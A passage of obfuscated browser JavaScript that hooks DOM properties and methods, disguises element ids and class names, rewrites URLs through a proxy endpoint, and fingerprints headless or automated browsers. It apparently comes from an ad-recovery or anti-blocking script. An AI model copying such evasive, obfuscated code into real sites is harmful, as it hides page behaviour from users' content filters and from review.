sm=sA;return(0x0,vG['Bo'])(I6,II)&&(II=(0x0,v2['md'])(II)),Id[sm(0x985)](Iv,[II]);};if(sA(0xde0)===IW)return function(){const sD=sA;for(var II=arguments[sD(0xb23)],IX=new Array(II),Ib=0x0;Ib<II;Ib++)IX[Ib]=arguments[Ib];const Ir=IX[sD(0x723)](IB=>(0x0,vG['Bo'])(I6,IB)?(0x0,v2['md'])(IB):IB);return Id[sD(0x985)](Iv,[...Ir]);};if(sA(0x1116)===IW)return function(II,IX){const sP=sA;return(0x0,vG['Bo'])(I6,II)&&(II=(0x0,v2['md'])(II)),Id[sP(0x985)](Iv,[II,IX]);};if(sA(0xc48)===IW)return function(II,IX){const sY=sA;return(0x0,vG['Bo'])(I6,II)&&(II=(0x0,v2['md'])(II)),(0x0,vG['Bo'])(I6,IX)&&(IX=(0x0,v2['md'])(IX)),Id[sY(0x985)](Iv,[II,IX]);};if(sA(0xf3b)===IW)return Id[sA(0x1079)]('\x20')[sA(0x723)](II=>II[sA(0x1056)]())[sA(0x723)](II=>(0x0,v2['_'])(II)?(0x0,v2['ks'])(II):II)[sA(0x3cb)]('\x20');if(IW===I5[sA(0x2ce)][sA(0x1064)])return function(){const so=sA,II=Id[so(0x72a)](Iv);return new I5[(so(0xb41))](II,{'get':function(IX,Ib){const sN=so,Ir=IX[Ib];return Ir?sN(0x54d)===Ib?function(){const sR=sN,IB=Ir[sR(0x72a)](IX);return IB?new I5[(sR(0xb41))](IB,{'get':function(IZ,IO){const sw=sR,IT=IZ[IO];return IT?sw(0xf3b)===IO?(0x0,v2['_'])(IT)?(0x0,v2['ks'])(IT):IT:sw(0xa74)==typeof IT?IT[sw(0x901)](IZ):IT:IT;}}):IB;}:sN(0xa74)==typeof Ir?Ir[sN(0x901)](IX):Ir:Ir;}});};if(sA(0x5d4)==typeof IW){const II=parseInt(IW);if(!isNaN(II))return(0x0,v2['_'])(Id)?(0x0,v2['ks'])(Id):Id;}return sA(0xa74)==typeof Id?Id[sA(0x901)](Iv):Id;},'set':function(Iv,IW,Id){const sS=Gc;return sS(0xf3b)===IW&&(Id=Id[sS(0x1079)]('\x20')[sS(0x723)](II=>II[sS(0x1056)]())[sS(0x723)](II=>(0x0,vG['Bo'])(I6,II)?(0x0,v2['md'])(II):II)[sS(0x3cb)]('\x20')),Iv[IW]=Id,!0x0;}},function(Iv){const sp=Gc;return Iv&&sp(0x5d4)!=typeof Iv&&(Iv=Iv[sp(0xc7f)]()),Iv=Iv[sp(0x1079)]('\x20')[sp(0x723)](IW=>IW[sp(0x1056)]())[sp(0x723)](IW=>(0x0,vG['Bo'])(I6,IW)?(0x0,v2['md'])(IW):IW)[sp(0x3cb)]('\x20'),vh['A'][sp(0x10ce)](I5)[sp(0xae2)][sp(0x72a)](this,sp(0x3e7),Iv),Iv;},()=>!0x0),d5(I5,Gc(0x748),Gc(0xe7c),{'get':function(){const sE=Gc;for(var Iv=arguments[sE(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];return vh['A'][sE(0x10ce)](I5)[sE(0x1098)][sE(0x10ce)][sE(0x72a)](this,...IW)[sE(0x1079)]('\x20')[sE(0x723)](II=>II[sE(0x1056)]())[sE(0x723)](II=>(0x0,v2['_'])(II)?(0x0,v2['ks'])(II):II)[sE(0x3cb)]('\x20');},'set':function(Iv){const sz=Gc,IW=Iv[sz(0x1079)]('\x20')[sz(0x723)](Ib=>Ib[sz(0x1056)]())[sz(0x723)](Ib=>(0x0,vG['Bo'])(I6,Ib)?(0x0,v2['md'])(Ib):Ib)[sz(0x3cb)]('\x20');for(var Id=arguments[sz(0xb23)],II=new Array(Id>0x1?Id-0x1:0x0),IX=0x1;IX<Id;IX++)II[IX-0x1]=arguments[IX];return vh['A'][sz(0x10ce)](I5)[sz(0x1098)][sz(0x363)][sz(0x72a)](this,IW,...II);}}),d4(I5,Gc(0x5ca),Gc(0x351),function(Iv){const sF=Gc;return vh['A'][sF(0x10ce)](I5)[sF(0x1d5)][sF(0x72a)](this,(0x0,v2['md'])(Iv));},Iv=>(0x0,vG['Bo'])(I6,Iv)),d4(I5,Gc(0xc55),Gc(0x351),function(Iv){const su=Gc;return su(0x5d4)!=typeof Iv&&(Iv=I5[su(0x59c)](Iv)),vh['A'][su(0x10ce)](I5)[su(0xc86)][su(0x72a)](this,(0x0,v2['md'])(Iv));},Iv=>(0x0,vG['Bo'])(I6,Iv)),d4(I5,Gc(0x5ca),Gc(0xf4f),function(Iv){const sK=Gc;return vh['A'][sK(0x10ce)](I5)[sK(0x567)][sK(0x72a)](this,(0x0,v2['md'])(Iv));},Iv=>(0x0,vG['Bo'])(I6,Iv)),d4(I5,Gc(0x5ca),Gc(0x426),function(Iv){const si=Gc;Iv=(0x0,Wi['w4'])(Iv);const IW=(0x0,WU['Qw'])({'protectUrlContext':I4,'selector':Iv,'idFilter':II=>(0x0,vG['Bo'])(I6,II),'attributeFilter':II=>(0x0,vG['yu'])(I6,II),'tagNameFilter':II=>(0x0,vG['ts'])(I6,II)}),Id=vh['A'][si(0x10ce)](I5)[si(0xf3a)][si(0x72a)](this,IW);return Iv[si(0x3e0)](si(0x30f))&&Iv!==IW&&null===Id?vh['A'][si(0x10ce)](I5)[si(0xf3a)][si(0x72a)](this,Iv):Id;},Iv=>Iv),d4(I5,Gc(0x5ca),Gc(0x4ff),function(Iv){const sJ=Gc;Iv=(0x0,Wi['w4'])(Iv);const IW=(0x0,WU['Qw'])({'protectUrlContext':I4,'selector':Iv,'idFilter':II=>(0x0,vG['Bo'])(I6,II),'attributeFilter':II=>(0x0,vG['yu'])(I6,II),'tagNameFilter':II=>(0x0,vG['ts'])(I6,II)}),Id=vh['A'][sJ(0x10ce)](I5)[sJ(0xf1c)][sJ(0x72a)](this,IW);return Iv[sJ(0x3e0)](sJ(0x30f))&&Iv!==IW&&0x0===Id[sJ(0xb23)]?vh['A'][sJ(0x10ce)](I5)[sJ(0xf1c)][sJ(0x72a)](this,Iv):Id;},Iv=>Iv),d4(I5,Gc(0x5ca),Gc(0x502),function(Iv){const sf=Gc;return(0x0,vG['ts'])(I6,Iv)&&(Iv=sf(0x340)+(0x0,v2['md'])(Iv)),vh['A'][sf(0x10ce)](I5)[sf(0x105c)][sf(0x72a)](this,Iv);}),d4(I5,Gc(0x5ca),Gc(0x4c0),function(Iv){const sV=Gc;return(0x0,vG['ts'])(I6,Iv)&&(Iv=sV(0x340)+(0x0,v2['md'])(Iv)),vh['A'][sV(0x10ce)](I5)[sV(0x2ca)][sV(0x72a)](this,Iv);}),d5(I5,Gc(0x4d3),Gc(0x4e1),{'get':function(){const sa=Gc;for(var Iv=arguments[sa(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];let II=vh['A'][sa(0x10ce)](I5)[sa(0x497)][sa(0x10ce)][sa(0x985)](this,IW);if((0x0,v3['EW'])(II)){const IX=(0x0,v3['sH'])(II)[sa(0x1127)];II=dT(IX)?II:IX;}return II;},'set':function(Iv){const sj=Gc,IW=vh['A'][sj(0x10ce)](I5)[sj(0x27d)][sj(0x72a)](this,sj(0xdde));(0x0,vG['pI'])(I6,Iv)&&(Iv=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Iv,'kind':sj(0x99d)===IW?v3['MN'][sj(0x728)]:v3['MN'][sj(0x4ec)],'baseUrl':vh['A'][sj(0x10ce)](I5)[sj(0x34e)][sj(0x10ce)][sj(0x985)](I5[sj(0xc55)]),'endpoint':v0['A'][sj(0xc2d)]}));for(var Id=arguments[sj(0xb23)],II=new Array(Id>0x1?Id-0x1:0x0),IX=0x1;IX<Id;IX++)II[IX-0x1]=arguments[IX];return vh['A'][sj(0x10ce)](I5)[sj(0x497)][sj(0x363)][sj(0x72a)](this,Iv,...II);}}),d5(I5,Gc(0x4d3),Gc(0xdde),{'get':function(){const y0=Gc;for(var Iv=arguments[y0(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];let II=vh['A'][y0(0x10ce)](I5)[y0(0x1068)][y0(0x10ce)][y0(0x985)](this,IW);return(0x0,v2['_'])(II)&&(II=(0x0,v2['ks'])(II)),II;},'set':function(Iv){const y1=Gc;[y1(0x99d),y1(0x2fa),y1(0x8b8),y1(0x109f)][y1(0x3e0)](Iv)||Iv&&(0x0,vG['Bo'])(I6,Iv)&&(Iv=(0x0,v2['md'])(Iv));for(var IW=arguments[y1(0xb23)],Id=new Array(IW>0x1?IW-0x1:0x0),II=0x1;II<IW;II++)Id[II-0x1]=arguments[II];return vh['A'][y1(0x10ce)](I5)[y1(0x1068)][y1(0x363)][y1(0x72a)](this,Iv,...Id);}}),d5(I5,Gc(0xf52),Gc(0xb88),{'get':function(){const y2=Gc,Iv=vh['A'][y2(0x10ce)](I5)[y2(0x27d)][y2(0x72a)](this,y2(0x4ca));for(var IW=arguments[y2(0xb23)],Id=new Array(IW),II=0x0;II<IW;II++)Id[II]=arguments[II];const IX=vh['A'][y2(0x10ce)](I5)[y2(0xf54)][y2(0x10ce)][y2(0x72a)](this,...Id);if(d8(I5,IX,Iv)){if(WV(IX),I9[y2(0x72a)](this))Wa(I4,IX);else{if(dL(I4,IX,I6),!IX[y2(0x43a)]){const Ib=dZ(IX,I4,I6);Ib();const Ir=setInterval(()=>{const y3=y2,IB=vh['A'][y3(0x10ce)](I5)[y3(0x27d)][y3(0x72a)](this,y3(0x4ca));d8(I5,IX,IB)?Ib():clearInterval(Ir);},0x3e8);IX[y2(0x43a)]=Ib;}}}return vh['A'][y2(0x10ce)](I5)[y2(0x5e5)][y2(0x10ce)][y2(0x72a)](this,...Id);}}),d5(I5,Gc(0xf52),Gc(0xd86),{'get':function(){const y4=Gc;for(var Iv=arguments[y4(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];const II=vh['A'][y4(0x10ce)](I5)[y4(0xf54)][y4(0x10ce)][y4(0x72a)](this,...IW);if(!II)return II;const IX=vh['A'][y4(0x10ce)](I5)[y4(0x27d)][y4(0x72a)](this,y4(0x4ca));if(d8(I5,II,IX)){if(WV(II),I9[y4(0x72a)](this))Wa(I4,II);else{if(dL(I4,II,I6),!II[y4(0x43a)]){const Ib=dZ(II,I4,I6);Ib();const Ir=setInterval(()=>{const y5=y4,IB=vh['A'][y5(0x10ce)](I5)[y5(0x27d)][y5(0x72a)](this,y5(0x4ca));d8(I5,II,IB)?Ib():clearInterval(Ir);},0x3e8);II[y4(0x43a)]=Ib;}}}if(IX&&(0x0,v3['EW'])(IX)){const IB=new URL((0x0,v3['sH'])(IX)[y4(0x1127)]);if((y4(0xebf)===IB[y4(0xc02)]||y4(0xfc1)===IB[y4(0xc02)])&&IB[y4(0x10b2)][y4(0x3e0)](y4(0x8d6))||y4(0xd24)===IB[y4(0xc02)]&&IB[y4(0x10b2)][y4(0x3e0)](y4(0x5f5))||y4(0x1101)===IB[y4(0xc02)]&&'/'===IB[y4(0x10b2)]||y4(0xf17)===IB[y4(0xc02)]&&IB[y4(0x10b2)][y4(0x3e0)](y4(0x25d)))return WK[y4(0x10ce)](I5,II);}return II;}}),d5(I5,Gc(0xb1a),Gc(0xefe),{'get':function(){const y6=Gc;for(var Iv=arguments[y6(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];const II=vh['A'][y6(0x10ce)](I5)[y6(0x1fd)][y6(0x10ce)][y6(0x72a)](this,...IW),IX=vh['A'][y6(0x10ce)](I5)[y6(0x8a3)][y6(0x10ce)][y6(0x72a)](this);if(y6(0x5d4)==typeof IX&&IX[y6(0x3e0)](y6(0x4b2)))try{const Ib=JSON[y6(0x58a)](IX);if(y6(0x587)===Ib[y6(0x329)]&&y6(0x6b6)===Ib[y6(0x9d9)])return II;}catch(Ir){}return y6(0x4a5)==typeof IX&&IX[y6(0xe3d)]||(IB=>!(y6(0x5d4)!=typeof IB||!IB[y6(0x37a)](y6(0x5e4))))(IX)||(0x0,v5['aV'])(v0['A'][y6(0xc2d)])!==(0x0,v5['aV'])(vh['A'][y6(0x10ce)](I5)[y6(0x7fd)][y6(0x10ce)][y6(0x72a)](this))?II:WK[y6(0x10ce)](I5,II);}}),d5(I5,Gc(0xf52),Gc(0xc94),{'get':function(){const y7=Gc;for(var Iv=arguments[y7(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];return vh['A'][y7(0x10ce)](I5)[y7(0x287)][y7(0x10ce)][y7(0x72a)](this,...IW);},'set':function(Iv){const y8=Gc;if(!Iv)return vh['A'][y8(0x10ce)](I5)[y8(0x287)][y8(0x363)][y8(0x72a)](this,Iv);Iv=Iv[y8(0xc7f)]();const IW=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':v0['A'][y8(0xc2d)]+y8(0xd7f),'kind':v3['MN'][y8(0xa68)],'baseUrl':vh['A'][y8(0x10ce)](I5)[y8(0x34e)][y8(0x10ce)][y8(0x985)](I5[y8(0xc55)]),'endpoint':v0['A'][y8(0xc2d)]});return Iv=Iv[y8(0x3e0)](IW)?WS({'_window':I5,'protectUrlContext':I4,'html':Iv}):y8(0x61a)[y8(0x578)](Wm,y8(0x602))[y8(0x578)](IW,y8(0x5d2))[y8(0x578)]((0x0,WD['x'])()['id'],y8(0xece))+WS({'_window':I5,'protectUrlContext':I4,'html':Iv}),vh['A'][y8(0x10ce)](I5)[y8(0x287)][y8(0x363)][y8(0x72a)](this,Iv);}},I9),d5(I5,Gc(0x8ae),Gc(0xbe8),{'get':function(){const y9=Gc;var Iv,IW;return null!==(Iv=null===(IW=this[y9(0x520)])||void 0x0===IW?void 0x0:IW[y9(0xbe8)])&&void 0x0!==Iv?Iv:vh['A'][y9(0x10ce)](I5)[y9(0xc8c)][y9(0x10ce)][y9(0x72a)](this);}}),d5(I5,Gc(0x8ae),Gc(0x6b5),{'get':function(){const yv=Gc;var Iv,IW;return null!==(Iv=null===(IW=this[yv(0x520)])||void 0x0===IW?void 0x0:IW[yv(0x6b5)])&&void 0x0!==Iv?Iv:vh['A'][yv(0x10ce)](I5)[yv(0x10dc)][yv(0x10ce)][yv(0x72a)](this);}}),d5(I5,Gc(0x8ae),Gc(0x354),{'get':function(){const yW=Gc;var Iv,IW;return null!==(Iv=null===(IW=this[yW(0x520)])||void 0x0===IW?void 0x0:IW[yW(0x354)])&&void 0x0!==Iv?Iv:vh['A'][yW(0x10ce)](I5)[yW(0x648)][yW(0x10ce)][yW(0x72a)](this);}}),d5(I5,Gc(0x8ae),Gc(0x749),{'get':function(){const yd=Gc;var Iv,IW;return null!==(Iv=null===(IW=this[yd(0x520)])||void 0x0===IW?void 0x0:IW[yd(0x749)])&&void 0x0!==Iv?Iv:vh['A'][yd(0x10ce)](I5)[yd(0x589)][yd(0x10ce)][yd(0x72a)](this);}}),d5(I5,Gc(0x8ae),Gc(0x516),{'get':function(){const yI=Gc;var Iv,IW;return null!==(Iv=null===(IW=this[yI(0x520)])||void 0x0===IW?void 0x0:IW[yI(0x516)])&&void 0x0!==Iv?Iv:vh['A'][yI(0x10ce)](I5)[yI(0x949)][yI(0x10ce)][yI(0x72a)](this);}}),d5(I5,Gc(0x8ae),Gc(0x3d1),{'get':function(){const yX=Gc;var Iv,IW;return null!==(Iv=null===(IW=this[yX(0x520)])||void 0x0===IW?void 0x0:IW[yX(0x3d1)])&&void 0x0!==Iv?Iv:vh['A'][yX(0x10ce)](I5)[yX(0x1020)][yX(0x10ce)][yX(0x72a)](this);}}),d4(I5,Gc(0xb91),Gc(0x849),function(Iv){const yb=Gc;if(this instanceof I5[yb(0x748)]&&yb(0x845)===this[yb(0xcd1)][yb(0xf7c)]()&&Iv instanceof I5[yb(0x5d6)]){const IW=vh['A'][yb(0x10ce)](I5)[yb(0xe96)][yb(0x10ce)][yb(0x72a)](Iv);if((0x0,vG['xP'])(I6,IW))try{vh['A'][yb(0x10ce)](I5)[yb(0xe96)][yb(0x363)][yb(0x72a)](Iv,(0x0,WU['dv'])({'protectUrlContext':I4,'stylesheet':IW,'idFilter':Id=>(0x0,vG['Bo'])(I6,Id),'urlFilter':Id=>(0x0,vG['pI'])(I6,Id),'attributeFilter':Id=>(0x0,vG['yu'])(I6,Id)}));}catch(Id){}}return vh['A'][yb(0x10ce)](I5)[yb(0x38c)][yb(0x72a)](this,Iv);}),d4(I5,Gc(0x500),Gc(0x53b),function(Iv){const yr=Gc;for(var IW=arguments[yr(0xb23)],Id=new Array(IW>0x1?IW-0x1:0x0),II=0x1;II<IW;II++)Id[II-0x1]=arguments[II];if(this instanceof I5[yr(0x500)]&&Iv instanceof I5[yr(0x2b0)]){const IX=Array[yr(0x6eb)](Iv[yr(0x699)])[yr(0x723)](Ib=>Ib instanceof I5[yr(0x5d6)]?vh['A'][yr(0x10ce)](I5)[yr(0xe96)][yr(0x10ce)][yr(0x72a)](Ib):'');return vh['A'][yr(0x10ce)](I5)[yr(0xe96)][yr(0x363)][yr(0x72a)](Iv,(0x0,WU['dv'])({'protectUrlContext':I4,'stylesheet':IX[yr(0x3cb)](''),'idFilter':Ib=>(0x0,vG['Bo'])(I6,Ib),'urlFilter':Ib=>(0x0,vG['pI'])(I6,Ib),'attributeFilter':Ib=>(0x0,vG['yu'])(I6,Ib)})),vh['A'][yr(0x10ce)](I5)[yr(0xb05)][yr(0x72a)](this,Iv,...Id);}return vh['A'][yr(0x10ce)](I5)[yr(0xb05)][yr(0x72a)](this,Iv,...Id);}),Object[Gc(0x10d3)](I5)[Gc(0x867)](Iv=>{const yB=Gc;try{if(!Iv[yB(0x37a)](yB(0xb28))||!Iv[yB(0x8bb)](yB(0x748)))return;const IW=[yB(0xb63),yB(0x98b)];for(const Id of IW){const II=I5[yB(0xe7a)][yB(0xc73)](I5[Iv][yB(0xbda)],Id);II&&I5[yB(0xe7a)][yB(0x335)](I5[Iv][yB(0xbda)],Id,{'get':function(){const yZ=yB;for(var IX=arguments[yZ(0xb23)],Ib=new Array(IX),Ir=0x0;Ir<IX;Ir++)Ib[Ir]=arguments[Ir];if(!(0x0,vG['sU'])(I6,this))return II[yZ(0x10ce)][yZ(0x72a)](this,...Ib);let IB=II[yZ(0x10ce)][yZ(0x72a)](this,...Ib);return yZ(0x5d4)==typeof IB&&IB[yZ(0x37a)](yZ(0x453))&&(IB=IB[yZ(0xd5f)](0x3)),IB;},'set':function(IX){const yO=yB;for(var Ib=arguments[yO(0xb23)],Ir=new Array(Ib>0x1?Ib-0x1:0x0),IB=0x1;IB<Ib;IB++)Ir[IB-0x1]=arguments[IB];return(0x0,vG['sU'])(I6,this)?(yO(0x5d4)!=typeof IX&&yO(0xe81)!=typeof IX||(IX=yO(0x453)+IX),II[yO(0x10ce)][yO(0x72a)](this)===IX?IX:II[yO(0x363)][yO(0x72a)](this,IX,...Ir)):II[yO(0x363)][yO(0x72a)](this,IX,...Ir);}});}}catch(IX){}});}const dx=I4=>{try{I4();}catch(I5){}};function dc(I4){const yT=Hy;var I5;if(v7['A'][yT(0xbf8)](yT(0x73a)),null!==(I5=window[yT(0x978)])&&void 0x0!==I5&&I5[yT(0x108b)])return;const I6=window[yT(0x978)]||[];window[yT(0x978)]={'push':I9=>dx(I9),'__replaced':!0x0};for(const I9 of[...I6][yT(0x6ea)]())dx(I9);const I7=Iv=>{const yl=yT;yl(0x1003)===Iv[yl(0x33f)]?Iv[yl(0x793)](...Iv[yl(0xb35)]):yl(0x8e9)===Iv[yl(0x33f)]?Iv[yl(0x793)]():yl(0xab2)===Iv[yl(0x33f)]&&Iv[yl(0xb3b)]();},I8=window[yT(0x327)]||[];window[yT(0x327)]={'push':Iv=>setTimeout(()=>I7(Iv),0x0)};for(const Iv of I8)dx(()=>I7(Iv));}function dh(I4){const yL=Hy;return yL(0x9b9)===function(I5){const yx=yL;try{return new URL(I5)[yx(0x3bc)][yx(0x10ce)](yx(0x321))||'';}catch(I6){return'';}}(I4);}var dq=d(0xabf);const dH=class{static[Hy(0x890)](){const yc=Hy;var I4,I5;let I6=arguments[yc(0xb23)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:yc(0x846),I7=!(arguments[yc(0xb23)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const I8=Date[yc(0x282)](),I9=I8-I8%0x5265c00,Iv=I9-0x5265c00,IW=I9+0x5265c00,Id=yc(0xe51)+(0x0,dO['t'])(I6+'_'+I9),II=yc(0xe51)+(0x0,dO['t'])(I6+'_'+Iv),IX=yc(0xe51)+(0x0,dO['t'])(I6+'_'+IW);return Id===II||Id===IX||II===IX||!(null!==(I4=null!==(I5=window[Id])&&void 0x0!==I5?I5:window[II])&&void 0x0!==I4?I4:window[IX])&&(I7&&(window[Id]=!0x0,window[II]=!0x0,window[IX]=!0x0),!0x0);}};var dC,dU=d(0xd17),dQ=/bot|crawl|http|lighthouse|scan|search|spider/i,dk=function(I4,I5){const yh=Hy;return dk=Object[yh(0x2de)]||{'__proto__':[]}instanceof Array&&function(I6,I7){const ye=yh;I6[ye(0xcb3)]=I7;}||function(I6,I7){const yq=yh;for(var I8 in I7)Object[yq(0xbda)][yq(0x8e7)][yq(0x72a)](I7,I8)&&(I6[I8]=I7[I8]);},dk(I4,I5);};function dM(I4,I5,I6,I7){return new(I6||(I6=Promise))(function(I8,I9){const yt=a2W;function Iv(II){const yH=a2W;try{Id(I7[yH(0x54d)](II));}catch(IX){I9(IX);}}function IW(II){const yC=a2W;try{Id(I7[yC(0x68a)](II));}catch(IX){I9(IX);}}function Id(II){const yU=a2W;var IX;II[yU(0x446)]?I8(II[yU(0xf3b)]):(IX=II[yU(0xf3b)],IX instanceof I6?IX:new I6(function(Ib){Ib(IX);}))[yU(0x2d1)](Iv,IW);}Id((I7=I7[yt(0x985)](I4,I5||[]))[yt(0x54d)]());});}function dG(I4,I5){const yQ=Hy;var I6,I7,I8,I9,Iv={'label':0x0,'sent':function(){if(0x1&I8[0x0])throw I8[0x1];return I8[0x1];},'trys':[],'ops':[]};return I9={'next':IW(0x0),'throw':IW(0x1),'return':IW(0x2)},yQ(0xa74)==typeof Symbol&&(I9[Symbol[yQ(0x1064)]]=function(){return this;}),I9;function IW(Id){return function(II){return function(IX){const yk=a2W;if(I6)throw new TypeError(yk(0xaed));for(;I9&&(I9=0x0,IX[0x0]&&(Iv=0x0)),Iv;)try{if(I6=0x1,I7&&(I8=0x2&IX[0x0]?I7[yk(0x480)]:IX[0x0]?I7[yk(0x68a)]||((I8=I7[yk(0x480)])&&I8[yk(0x72a)](I7),0x0):I7[yk(0x54d)])&&!(I8=I8[yk(0x72a)](I7,IX[0x1]))[yk(0x446)])return I8;switch(I7=0x0,I8&&(IX=[0x2&IX[0x0],I8[yk(0xf3b)]]),IX[0x0]){case 0x0:case 0x1:I8=IX;break;case 0x4:return Iv[yk(0x89f)]++,{'value':IX[0x1],'done':!0x1};case 0x5:Iv[yk(0x89f)]++,I7=IX[0x1],IX=[0x0];continue;case 0x7:IX=Iv[yk(0x8c7)][yk(0xaa9)](),Iv[yk(0x7e4)][yk(0xaa9)]();continue;default:if(!((I8=(I8=Iv[yk(0x7e4)])[yk(0xb23)]>0x0&&I8[I8[yk(0xb23)]-0x1])||0x6!==IX[0x0]&&0x2!==IX[0x0])){Iv=0x0;continue;}if(0x3===IX[0x0]&&(!I8||IX[0x1]>I8[0x0]&&IX[0x1]<I8[0x3])){Iv[yk(0x89f)]=IX[0x1];break;}if(0x6===IX[0x0]&&Iv[yk(0x89f)]<I8[0x1]){Iv[yk(0x89f)]=I8[0x1],I8=IX;break;}if(I8&&Iv[yk(0x89f)]<I8[0x2]){Iv[yk(0x89f)]=I8[0x2],Iv[yk(0x8c7)][yk(0xc3b)](IX);break;}I8[0x2]&&Iv[yk(0x8c7)][yk(0xaa9)](),Iv[yk(0x7e4)][yk(0xaa9)]();continue;}IX=I5[yk(0x72a)](I4,Iv);}catch(Ib){IX=[0x6,Ib],I7=0x0;}finally{I6=I8=0x0;}if(0x5&IX[0x0])throw IX[0x1];return{'value':IX[0x0]?IX[0x1]:void 0x0,'done':!0x0};}([Id,II]);};}}function ds(I4,I5,I6){const yM=Hy;if(I6||0x2===arguments[yM(0xb23)]){for(var I7,I8=0x0,I9=I5[yM(0xb23)];I8<I9;I8++)!I7&&I8 in I5||(I7||(I7=Array[yM(0xbda)][yM(0xd5f)][yM(0x72a)](I5,0x0,I8)),I7[I8]=I5[I8]);}return I4[yM(0x578)](I7||Array[yM(0xbda)][yM(0xd5f)][yM(0x72a)](I5));}Object[Hy(0xc98)],Object[Hy(0xc98)],Hy(0xa74)==typeof SuppressedError&&SuppressedError;var dy=Hy(0xdf5),dA=Hy(0x97e),dg=Hy(0x1122),dm=Hy(0x67a),dD=Hy(0x6bc),dP=Hy(0x1096),dY=function(I4){function I5(I6,I7){const yG=a2W;var I8=I4[yG(0x72a)](this,I7)||this;return I8[yG(0x430)]=I6,I8[yG(0xe8a)]=yG(0x379),Object[yG(0x2de)](I8,I5[yG(0xbda)]),I8;}return function(I6,I7){const ys=a2W;if(ys(0xa74)!=typeof I7&&null!==I7)throw new TypeError(ys(0xaf6)+String(I7)+ys(0xd62));function I8(){const yy=ys;this[yy(0x80a)]=I6;}dk(I6,I7),I6[ys(0xbda)]=null===I7?Object[ys(0xc98)](I7):(I8[ys(0xbda)]=I7[ys(0xbda)],new I8());}(I5,I4),I5;}(Error);function dN(I4){return dM(this,void 0x0,void 0x0,function(){var I5,I6,I7=this;return dG(this,function(I8){const yA=a2W;switch(I8[yA(0x89f)]){case 0x0:return I5={},I6=Object[yA(0x76f)](I4),[0x4,Promise[yA(0xa1f)](I6[yA(0x723)](function(I9){return dM(I7,void 0x0,void 0x0,function(){var Iv,IW,Id,II,IX;return dG(this,function(Ib){const yg=a2W;switch(Ib[yg(0x89f)]){case 0x0:Iv=I4[I9],Ib[yg(0x89f)]=0x1;case 0x1:return Ib[yg(0x7e4)][yg(0xc3b)]([0x1,0x3,,0x4]),IW=I5,Id=I9,IX={},[0x4,Iv()];case 0x2:return IW[Id]=(IX[yg(0xf3b)]=Ib[yg(0x98d)](),IX[yg(0x430)]=0x0,IX),[0x3,0x4];case 0x3:return II=Ib[yg(0x98d)](),I5[I9]=II instanceof dY?{'state':II[yg(0x430)],'error':''[yg(0x578)](II[yg(0xe8a)],':\x20')[yg(0x578)](II[yg(0xf58)])}:{'state':-0x3,'error':II instanceof Error?''[yg(0x578)](II[yg(0xe8a)],':\x20')[yg(0x578)](II[yg(0xf58)]):String(II)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return I8[yA(0x98d)](),[0x2,I5];}});});}function dR(I4,I5){const yn=Hy;return-0x1!==I4[yn(0xa84)](I5);}function dw(I4,I5){const ym=Hy;return-0x1!==I4[ym(0xa84)](I5);}function dS(I4){const yD=Hy;return Object[yD(0x10d3)](I4);}function dp(I4){const yP=Hy;for(var I5=[],I6=0x1;I6<arguments[yP(0xb23)];I6++)I5[I6-0x1]=arguments[I6];for(var I7=function(IW){const yY=yP;if(yY(0x5d4)==typeof IW){if(dR(I4,IW))return{'value':!0x0};}else{if(null!=function(Id,II){const yo=yY;if(yo(0xd42)in Id)return Id[yo(0xd42)](II);for(var IX=0x0;IX<Id[yo(0xb23)];IX++)if(II(Id[IX]))return Id[IX];}(I4,function(Id){const yN=yY;return IW[yN(0x109b)](Id);}))return{'value':!0x0};}},I8=0x0,I9=I5;I8<I9[yP(0xb23)];I8++){var Iv=I7(I9[I8]);if(yP(0x4a5)==typeof Iv)return Iv[yP(0xf3b)];}return!0x1;}function dE(I4){const yR=Hy;return I4[yR(0xbd6)](function(I5,I6){return I5+(I6?0x1:0x0);},0x0);}var dz={'detectAppVersion':function(I4){const yw=Hy;var I5=I4[yw(0x7f4)];return 0x0===I5[yw(0x430)]&&(/headless/i[yw(0x109b)](I5[yw(0xf3b)])?dD:/electron/i[yw(0x109b)](I5[yw(0xf3b)])?dy:/slimerjs/i[yw(0x109b)](I5[yw(0xf3b)])?dm:void 0x0);},'detectDocumentAttributes':function(I4){const yS=Hy;var I5=I4[yS(0x378)];return 0x0===I5[yS(0x430)]&&(dp(I5[yS(0xf3b)],yS(0x1122),yS(0x6b8),yS(0x307))?dg:void 0x0);},'detectErrorTrace':function(I4){const yp=Hy;var I5=I4[yp(0x5d0)];return 0x0===I5[yp(0x430)]&&(/PhantomJS/i[yp(0x109b)](I5[yp(0xf3b)])?dA:void 0x0);},'detectEvalLengthInconsistency':function(I4){const yE=Hy;var I5=I4[yE(0xd4b)],I6=I4[yE(0x69f)],I7=I4[yE(0xe0a)];if(0x0===I5[yE(0x430)]&&0x0===I6[yE(0x430)]&&0x0===I7[yE(0x430)]){var I8=I5[yE(0xf3b)];return yE(0x1096)!==I7[yE(0xf3b)]&&(0x25===I8&&!dR([yE(0x922),yE(0x445)],I7[yE(0xf3b)])||0x27===I8&&!dR([yE(0x620)],I6[yE(0xf3b)])||0x21===I8&&!dR([yE(0x566)],I7[yE(0xf3b)]));}},'detectFunctionBind':function(I4){const yz=Hy;if(-0x2===I4[yz(0xd21)][yz(0x430)])return dA;},'detectLanguagesLengthInconsistency':function(I4){const yF=Hy;var I5=I4[yF(0x768)];if(0x0===I5[yF(0x430)]&&0x0===I5[yF(0xf3b)][yF(0xb23)])return dD;},'detectNotificationPermissions':function(I4){const yu=Hy;var I5=I4[yu(0x606)],I6=I4[yu(0x69f)];return 0x0===I6[yu(0x430)]&&yu(0xde9)===I6[yu(0xf3b)]&&(0x0===I5[yu(0x430)]&&I5[yu(0xf3b)]?dD:void 0x0);},'detectPluginsArray':function(I4){const yK=Hy;var 